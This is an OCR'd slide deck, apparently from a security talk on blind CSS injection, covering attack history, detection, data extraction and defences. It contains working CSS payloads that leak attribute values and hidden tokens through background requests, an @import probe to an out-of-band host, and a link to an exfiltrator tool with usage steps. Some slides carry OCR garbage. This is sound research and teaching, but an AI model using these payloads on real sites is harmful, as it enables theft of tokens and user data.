# **Blind CSS Exfiltration**

#### $0.0.0$

<stvle> Gimport 'https://portswiggerlabs.net/blind-css-exfiltration/start': </style>

Exfiltrate unknown web pages

Gareth Heyes









# **Outline**

- History of CSS attacks
- Blind CSS exfiltration
- Detect it
- Extract data with CSS
- :has selector
- Using multiple backgrounds
- Open source tool
- Demo
- Defence



# **CSS history stealing was born!**

Back in 2000

- Jesse Ruderman reports bug on Firefox 1 [https://bugzilla.mozilla.org/show\\_bug.cgi?id=57351](https://bugzilla.mozilla.org/show_bug.cgi?id=57351)
- a:visited selector can be used to discover if visitor been to a site
- CSS history stealing was born!

# **CSS history stealing reborn!**

Back in 2006

- Jeremiah Grossman released "I know where you've been" post [https://blog.jeremiahgrossman.com/2006/08/i-know-where-youve-b](https://blog.jeremiahgrossman.com/2006/08/i-know-where-youve-been.html) [een.html](https://blog.jeremiahgrossman.com/2006/08/i-know-where-youve-been.html)
- CSS history hack
- CSS could be used to discover your browsing history

# **Offensive CSS**

Back in 2008 at Bluehat

● Eduardo Vela, David Lindsay and I talked about offensive CSS (The Sexy Assassin)

<https://slideplayer.com/slide/3493669/>

- CSS history hacks
- JavaScript in CSS!
- CSS attribute stealing

# **Rediscovered attribute stealing**

Also Back in 2008 at 25c3 (25th Chaos Communication Congress)

• Stefano di Paola and Alex K (Kuza55) also discovered stealing data with attribute selectors

[https://www.youtube.com/watch?v=RNt\\_e0WR1sc](https://www.youtube.com/watch?v=RNt_e0WR1sc)

# **Scriptless CSS attacks**

Scriptless attacks 2012

● Mario Heiderich, Marcus Niemietz, Felix Schuster, Thorsten Holz, Jörg Schwenk

[https://www.nds.ruhr-uni-bochum.de/media/emma/veroeffentlichung](https://www.nds.ruhr-uni-bochum.de/media/emma/veroeffentlichungen/2012/08/16/scriptlessAttacks-ccs2012.pdf)

[en/2012/08/16/scriptlessAttacks-ccs2012.pdf](https://www.nds.ruhr-uni-bochum.de/media/emma/veroeffentlichungen/2012/08/16/scriptlessAttacks-ccs2012.pdf)

- Stealing data using scrollbars detection
- Custom fonts
- Many more CSS attacks released since



# **Blind CSS exfiltration**

# **Why would we want to do blind CSS exfiltration?**

Everyone knows about blind XSS but…

- Many sites have CSP which blocks JavaScript
- What if the HTML is filtered?
- You can inject styles but not script...you've got blind CSS injection!

# **First step to identify blind CSS injection**

You need to confirm you have a blind CSS injection

- "><style>@import'//YOUR-PAYLOAD.oastify.com'</style>
- Is a request made to your server?

# **How to Extract**  $\frac{1}{2} \sum_{\substack{n=1 \\ n \text{ prime} \\ n \text{ prime}}} \frac{1}{(n-1)(n)} \sum_{\substack{n=1 \\ n \text{ prime} \\ n \text{ prime}}} \frac{1}{(n-1)(n-1)} \sum_{\substack{n=1 \\ n \text{ prime} \\ n \text{ prime}}} \frac{1}{(n-1)(n-1)} \sum_{\substack{n=1 \\ n \text{ prime} \\ n \text{ prime}}} \frac{1}{(n-1)(n-1)} \sum_{\substack{n=1 \\ n \text{ prime} \\ n \text{ prime}}} \frac{1}{(n-1)(n-1)} \sum_{\substack{n=1 \\ n \text{ prime} \\ n \text{ prime}}} \frac{1}{(n$ **CSS**

෧

#### **Extracting data with attribute selectors**



### **Triggering requests using CSS variables**

```
...
       Triggering requests using CSS variables
<style>
input[value^*="a"] {
  --value: url(/collectData?value=a);
\mathcal{F}input {
  background: var (--value, none);
\langlestyle>
<input value=abc>
```
# **Extracting every character**

```
\begin{array}{ccc} \bullet & \bullet & \bullet \end{array}Extracting every character
<style>
input[value^="a"] {
  --value: url(/collectData?value=a);
input[value^*="b"] {
  --value: url(/collectData?value=b);
input[value^="c"] {
  --value: url(/collectData?value=c);
\cdots</style>
```
### **Extracting the next character**





# Abusing the s has selector

## **Stealing hidden inputs**

 $\bullet\bullet\bullet$ Attribute selector with next sibling

```
<input type=hidden value=1337><div></div>
<style>
input[value="1337"] + div{background:url(/collectData?value=1337);
γ
\langlestyle>
```
### The advantage of the :has selector

... The advantage of the :has selector

```
<div><input type=hidden value=1337></div>
<style>
div:has(input[value="1337"]) \{background:url(/collectData?value=1337);
γ
\langlestyle>
```


# What is the chas selector?



### What is the :has selector?

 $\bullet\bullet\bullet$ What is the :has selector? <style> div { display:none;  $\mathbf{R}$  $div:$ has $(p)$  { display:block;  $\mathcal{F}$ </style>

 $\bullet\bullet\bullet$ What is the :has selector?  $<$ div $>$  $<$ p>I am visible</p>  $\langle$ /div>  $<$ div $>$ I am NOT visible  $\langle \text{div} \rangle$ 



# **Abusing selectors**

## **Abusing the HTML selector**

 $\begin{array}{ccc} \bullet & \bullet & \bullet \end{array}$ Abusing the HTML selector <style>  $html<sub>1</sub>$ background:url(/myrequest); ł </style>

## **Combining :has and :not selectors**

#### $\begin{array}{ccc} \bullet & \bullet & \bullet \end{array}$

Combining :has and :not selectors

```
<style>
html:has(input[name^="m"]):not(input[name="mytoken"]) {
  background: url(/m);
\mathcal{F}
```
#### $\langle$ style>

<input name=mytoken value=1337> <input name=myname value=gareth>

# **Extracting large amounts of data**

Using @import chaining

• d0nut and Pepe Vila showed you can chain @imports: [https://d0nut.medium.com/better-exfiltration-via-html-injection-](https://d0nut.medium.com/better-exfiltration-via-html-injection-31c72a2dae8b)[31c72a2dae8b](https://d0nut.medium.com/better-exfiltration-via-html-injection-31c72a2dae8b)

[https://vwzq.net/slides/2019-s3\\_css\\_injection\\_attacks.pdf](https://vwzq.net/slides/2019-s3_css_injection_attacks.pdf)



@import 'next-char.css'; input[value^="aa"] { background: url(/aa); ...



## **Multiple backgrounds === unlimited requests**

```
\begin{array}{ccc} \bullet & \bullet & \bullet \end{array}Multiple backgrounds
<input value="abc">
<style>
input[value^{\wedge}="a"] {
      --foo1: url(A);\mathcal{F}html {
    background: var(-foo1, none), var(-foo2, none);
}
\langlestyle>
```


# **Putting it all together**

# **Blind CSS exfiltrator tool**

The CSS exfiltrator was born!

● Source code:

<https://github.com/hackvertor/blind-css-exfiltration>

● git clone

https://github.com/hackvertor/blind-css-exfiltration.git

# **Using the exfiltrator**

How to use the exfiltrator server

- node css-exfiltrator-server.js
- <style>@import 'http://localhost:5001/start';</style>

# **Hosting the exfiltrator**

- Use HTTPS to avoid preflight
- Host on a H2 enabled server with Apache
- ProxyPass /blind-css-exfiltration http://localhost:5001

# **Displaying the results**

Exfiltrator will display the results

- Shows the results in the browser in pure CSS
- Can also log the results to the node console

## **Results in pure CSS!**

#### $\bullet\bullet\bullet$

 $\mathcal{F}$ 

**Results in pure CSS** 

for(let tokenObject of tokens) {  $let{tag, attribute, value} = tokenObject;$ Attribute:\\09\\09\\09 \${escapeCSS(attribute)}\\0a Value:\\09\\09\\09 \${escapeCSS(value)}\\0a`;

Demo or die

Damo good



Demo Ge

# **Public demo**

You can use our public demo to try it out yourself

- Only exfiltrate once per IP
- <style>

@import

'https://portswigger-labs.net/blind-css-exfiltration/start'; </style>

# **Defence**

Consider CSS injection as a serious issue

- Do not use unsafe-inline with CSP with style-src
- Use nonces with style-src
- Don't allow style injection with DOMPurify: const clean = DOMPurify.sanitize(dirty, { FORBID\_TAGS: ['style']

});

# **Takeaways**

- $\rightarrow$  CSS injection is powerful
- → Use nonces for style-src in CSP!
- $\rightarrow$  Use the CSS exfiltrator <https://github.com/hackvertor/blind-css-exfiltration>

